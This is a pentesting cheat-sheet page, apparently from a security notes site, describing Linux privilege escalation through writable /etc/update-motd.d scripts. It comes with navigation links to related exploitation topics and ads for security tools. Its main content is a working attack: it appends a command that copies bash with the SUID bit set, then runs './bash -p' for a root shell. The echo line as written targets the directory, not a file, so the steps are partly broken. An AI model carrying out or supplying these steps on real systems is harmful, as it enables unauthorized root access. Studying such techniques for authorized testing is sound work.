 Sudo Vim Privilege Escalation
Sudo Wall Privilege Escalation
Exploit
Notes
Search
Sudo Wget Privilege Escalation
Sudoedit Privilege Escalation
Tar Wildcard Injection PrivEsc
Update-Motd Privilege Escalation
irb (Interactive Ruby Shell) Privilege
Escalation
Post Exploitation
Linux Backdoors
Linux Pivoting
Backup
BorgBackup Pentesting
Container
LXC/LXD (Linux Container/Daemon)
Privilege Escalation
Archive
7z
Bzip2 & Bunzip2
Crack Zip Password
Gzip & Gunzip
Tar
Zip & Unzip
Others
Linux Techniques
Linux Troubleshooting
Investigation
ls -al /etc/update-motd.d/
If we have permission to modify files in this directory, we can inject arbitrary code and execute when logging in.
Exploitation
Run the following code to copy bash binary and give suid to this file.
Replace <username> with your current user name.
echo "cp /bin/bash /home/<username>/bash && chmod u+s /home/<username>/bash" >> /etc/update-motd.d/
After that, log out and log in again with SSH. The above script should be executed.
Now execute the following command under /home/<username>.
./bash -p
We should get a root shell.
Vulniper
Chatbot for cybersecurity.
Fuzzagotchi
Automatic web fuzzer.
aut0rec0n
Auto reconnaissance CLI.
Hash Cracker
Hash identifier.